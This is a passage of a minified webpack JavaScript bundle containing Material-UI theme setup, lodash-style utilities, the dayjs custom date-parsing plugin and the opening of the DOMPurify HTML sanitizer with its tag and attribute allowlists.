A=["none",j(0,2,1,-1,0,1,1,0,0,1,3,0),j(0,3,1,-2,0,2,2,0,0,1,5,0),j(0,3,3,-2,0,3,4,0,0,1,8,0),j(0,2,4,-1,0,4,5,0,0,1,10,0),j(0,3,5,-1,0,5,8,0,0,1,14,0),j(0,3,5,-1,0,6,10,0,0,1,18,0),j(0,4,5,-2,0,7,10,1,0,2,16,1),j(0,5,5,-3,0,8,10,1,0,3,14,2),j(0,5,6,-3,0,9,12,1,0,3,16,2),j(0,6,6,-3,0,10,14,1,0,4,18,3),j(0,6,7,-4,0,11,15,1,0,4,20,3),j(0,7,8,-4,0,12,17,2,0,5,22,4),j(0,7,8,-4,0,13,19,2,0,5,24,4),j(0,7,9,-4,0,14,21,2,0,5,26,4),j(0,8,9,-5,0,15,22,2,0,6,28,5),j(0,8,10,-5,0,16,24,2,0,6,30,5),j(0,8,11,-5,0,17,26,2,0,6,32,5),j(0,9,11,-5,0,18,28,2,0,7,34,6),j(0,9,12,-6,0,19,29,2,0,7,36,6),j(0,10,13,-6,0,20,31,3,0,8,38,7),j(0,10,13,-6,0,21,33,3,0,8,40,7),j(0,10,14,-6,0,22,35,3,0,8,42,7),j(0,11,14,-7,0,23,36,3,0,9,44,8),j(0,11,15,-7,0,24,38,3,0,9,46,8)],T={borderRadius:4},C=n(115),P=(n(62),n(59));var R=function(e,t){return t?Object(i.a)(e,t,{clone:!1}):e},M={xs:0,sm:600,md:960,lg:1280,xl:1920},I={keys:["xs","sm","md","lg","xl"],up:function(e){return"@media (min-width:".concat(M[e],"px)")}};var D={m:"margin",p:"padding"},N={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},F={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},L=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){if(e.length>2){if(!F[e])return[e];e=F[e]}var t=e.split(""),n=Object(C.a)(t,2),r=n[0],o=n[1],i=D[r],a=N[o]||"";return Array.isArray(a)?a.map((function(e){return i+e})):[i+a]})),z=["m","mt","mr","mb","ml","mx","my","p","pt","pr","pb","pl","px","py","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY"];function U(e){var t=e.spacing||8;return"number"===typeof t?function(e){return t*e}:Array.isArray(t)?function(e){return t[e]}:"function"===typeof t?t:function(){}}function B(e,t){return function(n){return e.reduce((function(e,r){return e[r]=function(e,t){if("string"===typeof t||null==t)return t;var n=e(Math.abs(t));return t>=0?n:"number"===typeof n?-n:"-".concat(n)}(t,n),e}),{})}}function W(e){var t=U(e.theme);return Object.keys(e).map((function(n){if(-1===z.indexOf(n))return null;var r=B(L(n),t),o=e[n];return function(e,t,n){if(Array.isArray(t)){var r=e.theme.breakpoints||I;return t.reduce((function(e,o,i){return e[r.up(r.keys[i])]=n(t[i]),e}),{})}if("object"===Object(P.a)(t)){var o=e.theme.breakpoints||I;return Object.keys(t).reduce((function(e,r){return e[o.up(r)]=n(t[r]),e}),{})}return n(t)}(e,o,r)})).reduce(R,{})}W.propTypes={},W.filterProps=z;function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;if(e.mui)return e;var t=U({spacing:e}),n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return 0===n.length?t(1):1===n.length?t(n[0]):n.map((function(e){if("string"===typeof e)return e;var n=t(e);return"number"===typeof n?"".concat(n,"px"):n})).join(" ")};return Object.defineProperty(n,"unit",{get:function(){return e}}),n.mui=!0,n}var H=n(83),G=n(160);function q(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.breakpoints,n=void 0===t?{}:t,r=e.mixins,a=void 0===r?{}:r,u=e.palette,l=void 0===u?{}:u,f=e.spacing,d=e.typography,p=void 0===d?{}:d,h=Object(o.a)(e,["breakpoints","mixins","palette","spacing","typography"]),v=x(l),m=s(n),y=$(f),g=Object(i.a)({breakpoints:m,direction:"ltr",mixins:c(m,y,a),overrides:{},palette:v,props:{},shadows:A,typography:S(v,p),spacing:y,shape:T,transitions:H.a,zIndex:G.a},h),V=arguments.length,b=new Array(V>1?V-1:0),w=1;w<V;w++)b[w-1]=arguments[w];return g=b.reduce((function(e,t){return Object(i.a)(e,t)}),g)}var Y=q();t.a=Y},function(e,t,n){"use strict";var r=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i},o=n(154),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o.a;t.a=u},function(e,t,n){"use strict";var r=n(352);var o=n(159),i=n(353);function a(e,t){return Object(r.a)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,c=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return u}}(e,t)||Object(o.a)(e,t)||Object(i.a)()}n.d(t,"a",(function(){return a}))},function(e,t,n){"use strict";var r=n(35).a.Uint8Array;t.a=r},,function(e,t,n){"use strict";function r(e,t){"function"===typeof e?e(t):e&&(e.current=t)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(0),o=n.n(r);t.a=o.a.createContext(null)},function(e,t,n){"use strict";var r=n(554);e.exports=Function.prototype.bind||r},function(e,t,n){"use strict";var r=n(252),o="function"===typeof Symbol&&"symbol"===typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,u=n(205),s=n(206)(),c=function(e,t,n,r){if(t in e)if(!0===r){if(e[t]===n)return}else if("function"!==typeof(o=r)||"[object Function]"!==i.call(o)||!r())return;var o;s?u(e,t,n,!0):u(e,t,n)},l=function(e,t){var n=arguments.length>2?arguments[2]:{},i=r(t);o&&(i=a.call(i,Object.getOwnPropertySymbols(t)));for(var u=0;u<i.length;u+=1)c(e,i[u],t[i[u]],n[i[u]])};l.supportsDescriptors=!!s,e.exports=l},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(283),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},,function(e,t,n){"use strict";e.exports=n(524)},function(e,t,n){"use strict";var r=n(151),o=n(114),i=n(48);t.a=function(e){return Object(r.a)(e,i.a,o.a)}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={applyResponsiveStyleModifiers:!0,applyStyleModifiers:!0,styleModifierPropTypes:!0,responsiveStyleModifierPropTypes:!0};Object.defineProperty(t,"applyResponsiveStyleModifiers",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"applyStyleModifiers",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"styleModifierPropTypes",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"responsiveStyleModifierPropTypes",{enumerable:!0,get:function(){return u.default}});var o=c(n(611)),i=c(n(614)),a=c(n(285)),u=c(n(686)),s=n(687);function c(e){return e&&e.__esModule?e:{default:e}}Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}))},function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return null==t?e:function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];e.apply(this,r),t.apply(this,r)}}),(function(){}))}n.d(t,"a",(function(){return r}))},,function(e,t,n){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},t=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,r=/\d\d/,o=/\d\d?/,i=/\d*[^-_:/,()\s\d]+/,a={},u=function(e){return(e=+e)+(e>68?1900:2e3)},s=function(e){return function(t){this[e]=+t}},c=[/[+-]\d\d:?(\d\d)?|Z/,function(e){(this.zone||(this.zone={})).offset=function(e){if(!e)return 0;if("Z"===e)return 0;var t=e.match(/([+-]|\d\d)/g),n=60*t[1]+(+t[2]||0);return 0===n?0:"+"===t[0]?-n:n}(e)}],l=function(e){var t=a[e];return t&&(t.indexOf?t:t.s.concat(t.f))},f=function(e,t){var n,r=a.meridiem;if(r){for(var o=1;o<=24;o+=1)if(e.indexOf(r(o,0,t))>-1){n=o>12;break}}else n=e===(t?"pm":"PM");return n},d={A:[i,function(e){this.afternoon=f(e,!1)}],a:[i,function(e){this.afternoon=f(e,!0)}],Q:[n,function(e){this.month=3*(e-1)+1}],S:[n,function(e){this.milliseconds=100*+e}],SS:[r,function(e){this.milliseconds=10*+e}],SSS:[/\d{3}/,function(e){this.milliseconds=+e}],s:[o,s("seconds")],ss:[o,s("seconds")],m:[o,s("minutes")],mm:[o,s("minutes")],H:[o,s("hours")],h:[o,s("hours")],HH:[o,s("hours")],hh:[o,s("hours")],D:[o,s("day")],DD:[r,s("day")],Do:[i,function(e){var t=a.ordinal,n=e.match(/\d+/);if(this.day=n[0],t)for(var r=1;r<=31;r+=1)t(r).replace(/\[|\]/g,"")===e&&(this.day=r)}],w:[o,s("week")],ww:[r,s("week")],M:[o,s("month")],MM:[r,s("month")],MMM:[i,function(e){var t=l("months"),n=(l("monthsShort")||t.map((function(e){return e.slice(0,3)}))).indexOf(e)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[i,function(e){var t=l("months").indexOf(e)+1;if(t<1)throw new Error;this.month=t%12||t}],Y:[/[+-]?\d+/,s("year")],YY:[r,function(e){this.year=u(e)}],YYYY:[/\d{4}/,s("year")],Z:c,ZZ:c};function p(n){var r,o;r=n,o=a&&a.formats;for(var i=(n=r.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,n,r){var i=r&&r.toUpperCase();return n||o[r]||e[r]||o[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,n){return t||n.slice(1)}))}))).match(t),u=i.length,s=0;s<u;s+=1){var c=i[s],l=d[c],f=l&&l[0],p=l&&l[1];i[s]=p?{regex:f,parser:p}:c.replace(/^\[|\]$/g,"")}return function(e){for(var t={},n=0,r=0;n<u;n+=1){var o=i[n];if("string"==typeof o)r+=o.length;else{var a=o.regex,s=o.parser,c=e.slice(r),l=a.exec(c)[0];s.call(t,l),e=e.replace(l,"")}}return function(e){var t=e.afternoon;if(void 0!==t){var n=e.hours;t?n<12&&(e.hours+=12):12===n&&(e.hours=0),delete e.afternoon}}(t),t}}return function(e,t,n){n.p.customParseFormat=!0,e&&e.parseTwoDigitYear&&(u=e.parseTwoDigitYear);var r=t.prototype,o=r.parse;r.parse=function(e){var t=e.date,r=e.utc,i=e.args;this.$u=r;var u=i[1];if("string"==typeof u){var s=!0===i[2],c=!0===i[3],l=s||c,f=i[2];c&&(f=i[2]),a=this.$locale(),!s&&f&&(a=n.Ls[f]),this.$d=function(e,t,n,r){try{if(["x","X"].indexOf(t)>-1)return new Date(("X"===t?1e3:1)*e);var o=p(t)(e),i=o.year,a=o.month,u=o.day,s=o.hours,c=o.minutes,l=o.seconds,f=o.milliseconds,d=o.zone,h=o.week,v=new Date,m=u||(i||a?1:v.getDate()),y=i||v.getFullYear(),g=0;i&&!a||(g=a>0?a-1:v.getMonth());var V,b=s||0,w=c||0,O=l||0,x=f||0;return d?new Date(Date.UTC(y,g,m,b,w,O,x+60*d.offset*1e3)):n?new Date(Date.UTC(y,g,m,b,w,O,x)):(V=new Date(y,g,m,b,w,O,x),h&&(V=r(V).week(h).toDate()),V)}catch(e){return new Date("")}}(t,u,r,n),this.init(),f&&!0!==f&&(this.$L=this.locale(f).$L),l&&t!=this.format(u)&&(this.$d=new Date("")),a={}}else if(u instanceof Array)for(var d=u.length,h=1;h<=d;h+=1){i[1]=u[h-1];var v=n.apply(this,i);if(v.isValid()){this.$d=v.$d,this.$L=v.$L,this.init();break}h===d&&(this.$d=new Date(""))}else o.call(this,e)}}}()},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(251);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,r(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(o){r=!1}e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="undefined"==typeof window,o=r?function(){}:window,i=r?function(){}:document,a=r?function(){}:window.ResizeObserver,u=r?function(){}:window.DOMRect,s=r?function(){}:window.Element,c=r?function(){}:window.requestAnimationFrame.bind(window),l=r?function(){}:window.cancelAnimationFrame.bind(window);t.DOMRect=u,t.Element=s,t.ResizeObserver=a,t._document=i,t._window=o,t.cancelAnimationFrame=l,t.requestAnimationFrame=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(e)&&!Array.isArray(e)};var r,o=(r=n(122))&&r.__esModule?r:{default:r}},function(e,t,n){var r=n(139)(Object,"create");e.exports=r},function(e,t,n){var r=n(621),o=n(625);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){var r=n(633);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(639);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]="number"===typeof e[n]?e[n]:e[n].val);return t},e.exports=t.default},,,function(e,t,n){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,n){return(t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,n)}function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,o,i){return(r=n()?Reflect.construct:function(e,n,r){var o=[null];o.push.apply(o,n);var i=new(Function.bind.apply(e,o));return r&&t(i,r.prototype),i}).apply(null,arguments)}function o(e){return function(e){if(Array.isArray(e))return i(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"===typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var a=Object.hasOwnProperty,u=Object.setPrototypeOf,s=Object.isFrozen,c=Object.getPrototypeOf,l=Object.getOwnPropertyDescriptor,f=Object.freeze,d=Object.seal,p=Object.create,h="undefined"!==typeof Reflect&&Reflect,v=h.apply,m=h.construct;v||(v=function(e,t,n){return e.apply(t,n)}),f||(f=function(e){return e}),d||(d=function(e){return e}),m||(m=function(e,t){return r(e,o(t))});var y,g=A(Array.prototype.forEach),V=A(Array.prototype.pop),b=A(Array.prototype.push),w=A(String.prototype.toLowerCase),O=A(String.prototype.toString),x=A(String.prototype.match),_=A(String.prototype.replace),E=A(String.prototype.indexOf),k=A(String.prototype.trim),S=A(RegExp.prototype.test),j=(y=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return m(y,t)});function A(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return v(e,t,r)}}function T(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:w,u&&u(e,null);for(var o=t.length;o--;){var i=t[o];if("string"===typeof i){var a=n(i);a!==i&&(s(t)||(t[o]=a),i=a)}e[i]=!0}return e}function C(e){var t,n=p(null);for(t in e)!0===v(a,e,[t])&&(n[t]=e[t]);return n}function P(e,t){for(;null!==e;){var n=l(e,t);if(n){if(n.get)return A(n.get);if("function"===typeof n.value)return A(n.value)}e=c(e)}return function(e){return console.warn("fallback value for",e),null}}var R=f(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),M=f(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),I=f(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),D=f(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),N=f(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),F=f(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),L=f(["#text"]),z=f(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),U=f(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),B=f(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),W=f(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),$=d(/\{\{[\w\W]*|[\w\W]*\}\}/gm),H=d(/<%[\w\W]*|[\w\W]*%>/gm),G=d(/\${[\w\W]*}/gm),q=d(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=d(/^aria-[\-\w]+$/),K=d(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Q=d(/^(?:\w+script|data):/i),X=d(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),J=d(/^html$/i),Z=d(/^[a-z][.\w]*(-[.\w]+)+$/i),ee=function(){return"undefined"===typeof window?null:window},te=function(t,n){if("object"!==e(t)||"function"!==typeof t.createPolicy)return null;var r=null;n.currentScript&&n.currentScript.hasAttribute("data-tt-policy-suffix")&&(r=n.currentScript.getAttribute("data-tt-policy-suffix"));var o="dompurify"+(r?"#"+r:"");try{return t.createPolicy(o,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(i){return console.warn("TrustedTypes policy "+o+" could not be created."),null}};return function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee(),r=function(e){return t(e)};if(r.version="2.5.8",r.removed=[],!n||!n.document||9!==n.document.nodeType)return r.isSupported=!1,r;var i=n.document,a=n.document,u=n.DocumentFragment,s=n.HTMLTemplateElement,c=n.Node,l=n.Element,d=n.NodeFilter,p=n.NamedNodeMap,h=void 0===p?n.NamedNodeMap||n.MozNamedAttrMap:p,v=n.HTMLFormElement,m=n.DOMParser,y=n.trustedTypes,A=l.prototype,ne=P(A,"cloneNode"),re=P(A,"nextSibling"),oe=P(A,"childNodes"),ie=P(A,"parentNode");if("function"===typeof s){var ae=a.createElement("template");ae.content&&ae.content.ownerDocument&&(a=ae.content.ownerDocument)}var ue=te(y,i),se=ue?ue.createHTML(""):"",ce=a,le=ce.implementation,fe=ce.createNodeIterator,de=ce.createDocumentFragment,pe=ce.getElementsByTagName,he=i.importNode,ve={};try{ve=C(a).documentMode?a.documentMode:{}}catch(Dt){}var me={};r.isSupported="function"===typeof ie&&le&&void 0!==le.createHTMLDocument&&9!==ve;var ye,ge,Ve=$,be=H,we=G,Oe=q,xe=Y,_e=Q,Ee=X,ke=Z,Se=K,je=null,Ae=T({},[].concat(o(R),o(M),o(I),o(N),o(L))),Te=null,Ce=T({},[].concat(o(z),o(U),o(B),o(W))),Pe=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Re=null,Me=null,Ie=!0,De=!0,Ne=!1,Fe=!0,Le=!1,ze=!0,Ue=!1,Be=!1,We=!1,$e=!1,He=!1,Ge=!1,qe=!0,Ye=!1,Ke="user-content-",Qe=!0,Xe=!1,Je={},Ze=null,et=T({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),tt=null,nt=T({},["audio","video","img","source","image","track"]),rt=null,ot=T({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),it="http://www.w3.org/1998/Math/MathML",at="http://www.w3.org/2000/svg",ut="http://www.w3.org/1999/xhtml",st=ut,ct=!1,lt=null,ft=T({},[it,at,ut],O),dt=["application/xhtml+xml","text/html"],pt="text/html",ht=null,vt=a.createElement("form"),mt=function(e){return e instanceof RegExp||e instanceof Function},yt=function(t){ht&&ht===t||(t&&"object"===e(t)||(t={}),t=C(t),ye=ye=-1===dt.indexOf(t.PARSER_MEDIA_TYPE)?pt:t.PARSER_MEDIA_TYPE,ge="application/xhtml+xml"===ye?O:w,je="ALLOWED_TAGS"in t?T({},t.ALLOWED_TAGS,ge):Ae,Te="ALLOWED_ATTR"in t?T({},t.ALLOWED_ATTR,ge):Ce,lt="ALLOWED_NAMESPACES"in t?T({},t.ALLOWED_NAMESPACES,O):ft,rt="ADD_URI_SAFE_ATTR"in t?T(C(ot),t.ADD_URI_SAFE_ATTR,ge):ot,tt="ADD_DATA_URI_TAGS"in t?T(C(nt),t.ADD_DATA_URI_TAGS,ge):nt,Ze="FORBID_CONTENTS"in t?T({},t.FORBID_CONTENTS,ge):et,Re="FORBID_TAGS"in t?T({},t.FORBID_TAGS,ge):{},Me="FORBID_ATTR"in t?T({},t.FORBID_ATTR,ge):{},Je="USE_PROFILES"in t&&t.USE_PROFILES,Ie=!1!==t.ALLOW_ARIA_ATTR,De=!1!==t.ALLOW_DATA_ATTR,Ne=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Fe=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,Le=t.SAFE_FOR_TEMPLATES||!1,ze=!1!==t.SAFE_FOR_XML,Ue=t.WHOLE_DOCUMENT||!1,$e=t.RETURN_DOM||!1,He=t.RETURN_DOM_FRAGMENT||!1,Ge=t.RETURN_TRUSTED_TYPE||!1,We=t.FORCE_BODY||!1,qe=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Qe=!1!==t.KEEP_CONTENT,Xe=t.IN_PLACE||!1,Se=t.ALLOWED_URI_REGEXP||Se,st=t.NAMESPACE||ut,Pe=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&mt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Pe.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&mt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Pe.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof 